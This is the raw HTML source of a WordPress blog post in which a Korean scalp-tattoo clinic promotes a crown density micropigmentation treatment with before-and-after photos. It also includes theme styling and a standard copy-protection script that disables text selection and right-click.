var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='portfolio-normalize-css' href='http://kyoungggg.dothome.co.kr/wp-content/themes/gk-portfolio/css/normalize.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-fonts-body-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-font-awesome-css' href='http://kyoungggg.dothome.co.kr/wp-content/themes/gk-portfolio/css/font.awesome.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-style-css' href='http://kyoungggg.dothome.co.kr/wp-content/themes/gk-portfolio/style.css?ver=6.6.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='portfolio-ie8-css' href='http://kyoungggg.dothome.co.kr/wp-content/themes/gk-portfolio/css/ie8.css?ver=6.6.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='portfolio-ie9-css' href='http://kyoungggg.dothome.co.kr/wp-content/themes/gk-portfolio/css/ie9.css?ver=6.6.2' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://kyoungggg.dothome.co.kr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://kyoungggg.dothome.co.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://kyoungggg.dothome.co.kr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://kyoungggg.dothome.co.kr/wp-json/wp/v2/posts/1614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://kyoungggg.dothome.co.kr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='http://kyoungggg.dothome.co.kr/?p=1614' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://kyoungggg.dothome.co.kr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkyoungggg.dothome.co.kr%2F%25eb%2582%25a8%25ec%2596%2591%25ec%25a3%25bc%25eb%2591%2590%25ed%2594%25bc%25eb%25ac%25b8%25ec%258b%25a0-%25ed%2592%258d%25ec%2584%25b1%25ed%2595%259c-%25ec%25a0%2595%25ec%2588%2598%25eb%25a6%25ac-%25eb%25b0%2580%25eb%258f%2584%25eb%25b3%25b4%25ea%25b0%2595%25ec%259c%25bc%25eb%25a1%259c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://kyoungggg.dothome.co.kr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkyoungggg.dothome.co.kr%2F%25eb%2582%25a8%25ec%2596%2591%25ec%25a3%25bc%25eb%2591%2590%25ed%2594%25bc%25eb%25ac%25b8%25ec%258b%25a0-%25ed%2592%258d%25ec%2584%25b1%25ed%2595%259c-%25ec%25a0%2595%25ec%2588%2598%25eb%25a6%25ac-%25eb%25b0%2580%25eb%258f%2584%25eb%25b3%25b4%25ea%25b0%2595%25ec%259c%25bc%25eb%25a1%259c%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
   
    <style type="text/css">
    	body { font-family: , sans-serif; }
        .site-title { font-family: , sans-serif; }
    	
    	.site-main #page {
    		max-width: 1260px;
    	}
    
    	#primary,
    	#comments,
    	.author-info,
    	.attachment #primary,
    	.site-content.archive #gk-search,
    	.search-no-results .page-content {
    		width: 700px;
    	}
    
    	    
        a,
        a.inverse:active,
        a.inverse:focus,
        a.inverse:hover,
        button,
        input[type="submit"],
        input[type="button"],
        input[type="reset"],
        .entry-summary .readon,
        .comment-author .fn,
        .comment-author .url,
        .comment-reply-link,
        .comment-reply-login,
        #content .tags-links a:active,
        #content .tags-links a:focus,
        #content .tags-links a:hover,
        .nav-menu li a:active,
        .nav-menu li a:focus,
        .nav-menu li a:hover,
        ul.nav-menu ul a:hover,
        .nav-menu ul ul a:hover,
        .gk-social-buttons a:hover:before,
        .format-gallery .entry-content .page-links a:hover,
        .format-audio .entry-content .page-links a:hover,
        .format-status .entry-content .page-links a:hover,
        .format-video .entry-content .page-links a:hover,
        .format-chat .entry-content .page-links a:hover,
        .format-quote .entry-content .page-links a:hover,
        .page-links a:hover,
        .paging-navigation a:active,
        .paging-navigation a:focus,
        .paging-navigation a:hover,
        .comment-meta a:hover,
        .social-menu li:hover:before,
        .social-menu-topbar li:hover:before,
        .entry-title a:hover {
        	color: #000000;
        }
        button,
        input[type="submit"],
        input[type="button"],
        input[type="reset"],
        .entry-summary .readon {
        	border: 1px solid #000000;
        }
        body .nav-menu .current_page_item > a,
        body .nav-menu .current_page_ancestor > a,
        body .nav-menu .current-menu-item > a,
        body .nav-menu .current-menu-ancestor > a {
        	border-color: #000000;
        	color: #000000!important;
        }
        .format-status .entry-content .page-links a,
        .format-gallery .entry-content .page-links a,
        .format-chat .entry-content .page-links a,
        .format-quote .entry-content .page-links a,
        .page-links a {
        	background:  #000000;
        	border-color: #000000;
        }
        .hentry .mejs-controls .mejs-time-rail .mejs-time-current,
        .comment-post-author,
        .sticky .post-preview:after,
        .entry-header.sticky:after,
        .article-helper.sticky:after,
        #prev-post > a:hover,
        #next-post > a:hover {
        	background: #000000;
        }
        .comments-title > span,
        .comment-reply-title > span {
        	border-bottom-color: #000000;
        }
        
                
        .article-helper {
	        height: 380px; 
        }
        
        .site-content.archive article {
        	height: 416px;
        }
        
        .post-preview {
        	padding: 56px 36px 36px 36px;
        }
        
        @media (max-width: 1140px) {
        	.site-content.archive article {
        		height: 336px;
        	}
        	
        	.article-helper {
        		height: 320px;
        	}
        	
        	.post-preview {
        		padding: 20px 16px 36px 16px;
        	}
        }
    </style>
        <style type="text/css">
        .site-content.archive article { width: 25%; }
    </style> 
    <meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
	body.custom-background #main { background-color: #f1f1f1; }
	</style>
		<meta name="naver-site-verification" content="3177a0b714f6b2bee554ae5336db4f183a24f76f" />
</head>
<body class="post-template-default single single-post postid-1614 single-format-standard unselectable elementor-default elementor-kit-1197">
	<!--[if lte IE 8]>
	<div id="ie-toolbar"><div>You're using an unsupported version of Internet Explorer. Please <a href="http://windows.microsoft.com/en-us/internet-explorer/products/ie/home">upgrade your browser</a> for the best user experience on our site. Thank you.</div></div>
	<![endif]-->
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="http://kyoungggg.dothome.co.kr/" title="한올라인뷰티스칼프" rel="home">
									<h1 class="site-title">한올라인뷰티스칼프</h1>
										<h2 class="site-description">smp두피문신 일산두피문신 파주두피문신 김포두피문신 인천두피문신 여성두피문신 두피문신잘하는곳</h2>
												</a>
			
						
					</header><!-- #masthead -->
				
		<div id="main" class="site-main">
			<div id="page" class="hfeed site">
		
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="menu-%ed%95%9c%ec%98%ac%eb%9d%bc%ec%9d%b8%eb%b7%b0%ed%8b%b0%ec%8a%a4%ec%b9%bc%ed%94%84-container"><ul id="menu-%ed%95%9c%ec%98%ac%eb%9d%bc%ec%9d%b8%eb%b7%b0%ed%8b%b0%ec%8a%a4%ec%b9%bc%ed%94%84" class="nav-menu"><li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-893"><a href="http://kyoungggg.dothome.co.kr/category/smp%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%eb%82%a8%ec%84%b1/">남성 smp두피문신</a></li>
<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-896"><a href="http://kyoungggg.dothome.co.kr/category/smp%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ec%97%ac%ec%84%b1/">여성 smp두피문신</a></li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-891"><a href="http://kyoungggg.dothome.co.kr/category/%ea%b9%80%ed%8f%ac%ed%83%80%ed%88%ac/">김포타투</a></li>
<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="http://kyoungggg.dothome.co.kr/category/%ec%9d%bc%ec%82%b0%ed%83%80%ed%88%ac/">일산타투</a></li>
</ul></div>				</nav><!-- #site-navigation -->
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
							
<article id="post-1614" class="post-1614 post type-post status-publish format-standard has-post-thumbnail hentry category-smp- tag-582 tag-195 tag-576 tag-577 tag-513 tag-575 tag-580 tag-17 tag-578 tag-574 tag-581 tag-573 tag-579 tag-583">
	<div>
		<header class="entry-header full-width-image" data-url="http://kyoungggg.dothome.co.kr/%eb%82%a8%ec%96%91%ec%a3%bc%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ed%92%8d%ec%84%b1%ed%95%9c-%ec%a0%95%ec%88%98%eb%a6%ac-%eb%b0%80%eb%8f%84%eb%b3%b4%ea%b0%95%ec%9c%bc%eb%a1%9c/">
						
			<img fetchpriority="high" width="1216" height="1600" src="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-1-1.jpg" class="attachment-full size-full wp-post-image" alt="이패동두피문신" decoding="async" srcset="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-1-1.jpg 1216w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-1-1-228x300.jpg 228w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-1-1-778x1024.jpg 778w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-1-1-768x1011.jpg 768w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-1-1-1167x1536.jpg 1167w" sizes="(max-width: 1216px) 100vw, 1216px" />			
		<h1 class="entry-title">
					남양주두피문신 풍성한 정수리 밀도보강으로			</h1>
	</header><!-- .entry-header -->
		
		<aside class="post-meta">
	<time class="entry-date" datetime="2022-09-16T17:54:53+09:00">9월, 16, 2022</time><span class="categories-links">Posted in <a href="http://kyoungggg.dothome.co.kr/category/smp%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%eb%82%a8%ec%84%b1/" rel="category tag">남성 smp두피문신</a></span></aside><!-- .post-meta -->
	
				<div class="entry-content">
			
<p></p>



<p></p>



<h2 class="wp-block-heading">남양주두피문신 남성 정수리 밀도보강 시술 후기</h2>



<p id="SE-4f2d686e-f8da-4f44-a589-de7ebc1b80ee">안녕하세요~~</p>



<p id="SE-810e7f66-2dd1-45fc-a5f9-d2369f2d6ff4">일산과 김포에 위치한 한올라인뷰티스칼프입니다</p>



<p id="SE-0c5d0108-562e-4f2c-b237-736caa169c3f">오늘은 탈모가 진행되어진 남성분의 이미지를 가지고 나왔답니다</p>



<p id="SE-09fe7b3a-cbcc-47f7-bd66-71dd1cdd12b8">탈모로 인하여 죽는것도 아니고 아픈것도 아닌데 탈모가 진행되어지는 분들이라면 걱정이 이만저만이 아니실겁니다</p>



<p id="SE-732c9b4a-5a39-49f7-8d01-a7914f83dcb4">탈모로 휑한 두피가 들어나 보인다면 나이들어 보이는것 빼고는 별다를게 없지만은 당사자가 아닌 이상 그로인하여 받는 스트레스는 개개인에 따라 다르게 느끼실겁니다</p>



<p id="SE-7d648fb0-f427-4a48-9ded-87bf75c0972f">아무런 영향을 느끼지 못하시는 분들이 계시는가 하면 자신감,자괴감,심지어는 대인 기피증까지 생기는 분들이 계신다 하니 작으면 작고 크면 큰 문제 고민이라 생각되어집니다</p>



<p></p>



<figure class="wp-block-image size-large"><img decoding="async" width="779" height="1024" src="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/전1-1-779x1024.jpg" alt="남양주두피문신
" class="wp-image-1623" srcset="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/전1-1-779x1024.jpg 779w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/전1-1-228x300.jpg 228w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/전1-1-768x1010.jpg 768w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/전1-1-1168x1536.jpg 1168w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/전1-1.jpg 1217w" sizes="(max-width: 779px) 100vw, 779px" /></figure>



<p>남양주두피문신 시술전 정수리 이미지</p>



<p></p>



<p id="SE-ccf74ea6-4ae5-48c2-a6a6-170381148279">하여 탈모 대안으로 모발이식과 가발이 사랑을 받고 있지 싶습니다</p>



<p id="SE-89c5fd0f-ebef-46b1-8fc6-c2f52c27647e">다른 부위의 모(毛)는?? 멋과 위생적이라고 왁싱으로 해결하시는 것과 달리 두피의 경우는 민머리의 경우는 모공이 없어 말그대로 민밋한 피부만 있는 상태라 시각적으로 볼때에는 본인의 실제 나이보다 많이 보이는 면은 있답니다</p>



<p id="SE-7ab52333-b6cb-460d-9ce4-406c4f2b0d6c">하여 가발과 흑채의 힘을 많이 빌리는것 일겁니다</p>



<p></p>



<figure class="wp-block-image size-large"><img decoding="async" width="812" height="1024" src="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/전2-1-812x1024.jpg" alt="남양주smp두피문신
" class="wp-image-1624" srcset="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/전2-1-812x1024.jpg 812w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/전2-1-238x300.jpg 238w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/전2-1-768x969.jpg 768w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/전2-1-1217x1536.jpg 1217w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/전2-1.jpg 1268w" sizes="(max-width: 812px) 100vw, 812px" /></figure>



<p>남양주두피문신 시술전 후두부 이미지</p>



<p id="SE-c135a3fb-7287-4824-9003-d97e1f541185">하여 왁싱과 달리 민머리 두피의 경우는 모근이 있어야 생동감이 있으며 젊게 보인다는것입니다</p>



<p id="SE-6d21457c-e628-42aa-b2eb-5830d7947fe7">그럼 민머리를 제외한 탈모 진행형은 어떠할까요?</p>



<p id="SE-2b69c279-0a98-4d73-a9a0-f914a4feb52f">탈모 진행형 또한 가발,모발이식,흑채등으로 대처가 가능할답니다 오래전부터 사랑을 받아 왔으니 말입니다</p>



<p id="SE-e08eaace-d487-468f-9f7a-794cd0bd216d">하지만 이 대안법들을 보자면 보험도 아니고 반영구도 아닌것이 어느 기간이 되어지면 갱신을 해야하는 </p>



<p>번거로움이 있다 라는 것입니다</p>



<p></p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="790" height="1024" src="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/1차1-2-790x1024.jpg" alt="남양주정수리두피문신" class="wp-image-1615" srcset="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/1차1-2-790x1024.jpg 790w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/1차1-2-231x300.jpg 231w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/1차1-2-768x996.jpg 768w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/1차1-2-1185x1536.jpg 1185w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/1차1-2.jpg 1234w" sizes="(max-width: 790px) 100vw, 790px" /></figure>



<p></p>



<p id="SE-47257d87-881f-4a9e-b25d-982ca7e11d4f">남양주두피문신 1차 정수리 시술후</p>



<p id="SE-fb4906d1-4288-4cec-be86-100f407f9a0f">하지만 smp두피문신은 다르답니다</p>



<p id="SE-82a14a27-f266-4b85-a2c7-78e37acc2340">개개인의 두피에 따라 다르지만 위에 설명했던 대안책 보다는 유효기간이 길다라는 장점을 가지고 있답니다</p>



<p id="SE-44ca1051-9714-4568-8c72-60a47f83b86a">또한 시술 기간이 짧으며 시술후 바로 일상 생활이 가능하여 요즘 두피문신이 탈모인들에게 사랑을 독차지 하지않나 싶습니다</p>



<p></p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="790" height="1024" src="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/1차1-1-1-790x1024.jpg" alt="두피문신" class="wp-image-1616" srcset="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/1차1-1-1-790x1024.jpg 790w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/1차1-1-1-232x300.jpg 232w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/1차1-1-1-768x995.jpg 768w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/1차1-1-1-1186x1536.jpg 1186w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/1차1-1-1.jpg 1235w" sizes="(max-width: 790px) 100vw, 790px" /></figure>



<p></p>



<p id="SE-ac9efb0a-4895-4746-be8d-86e36fd1a848">남양주두피문신 전과후의 이미지</p>



<p id="SE-8ae8c6bd-a856-445a-b43d-ed78b5d1e477">한올라인뷰티스칼프에서는 민머리의 경우 본인 모근의 크기,색상,간격을 맞추어 시술하여 </p>



<p id="SE-8ae8c6bd-a856-445a-b43d-ed78b5d1e477">완벽한 삭발문신으로 연출 시켜드리며 탈모가 진행형 이신분들의 경우는 </p>



<p id="SE-8ae8c6bd-a856-445a-b43d-ed78b5d1e477">탈모로 인하여 휑한 부위의 두피에 시각적인 효과를 주어 풍성하게 보이도록 자연스럽게 </p>



<p id="SE-8ae8c6bd-a856-445a-b43d-ed78b5d1e477">연출 시켜드리는 것이 목적이랍니다</p>



<p></p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/1차2-2-768x1024.jpg" alt="지금동두피문신" class="wp-image-1617" srcset="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/1차2-2-768x1024.jpg 768w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/1차2-2-225x300.jpg 225w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/1차2-2-1152x1536.jpg 1152w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/1차2-2.jpg 1200w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<p></p>



<p id="SE-d7be14fc-3370-48d1-9dcc-4d7011b11a17"> 1차 후두부 시술후</p>



<p id="SE-042e3f73-aee6-4c0a-acf9-e6b528a608fe">18여 년의 Needle의 이력이 있는 한올라인뷰티스칼프&amp;여명타투는 오랜기간을 </p>



<p id="SE-042e3f73-aee6-4c0a-acf9-e6b528a608fe">늘 그러하듯 최상의 퀄리티로 보답드릴것입니다</p>



<p></p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/1차2-1-1-768x1024.jpg" alt="수석동두피문신" class="wp-image-1618" srcset="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/1차2-1-1-768x1024.jpg 768w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/1차2-1-1-225x300.jpg 225w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/1차2-1-1-1152x1536.jpg 1152w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/1차2-1-1.jpg 1200w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<p></p>



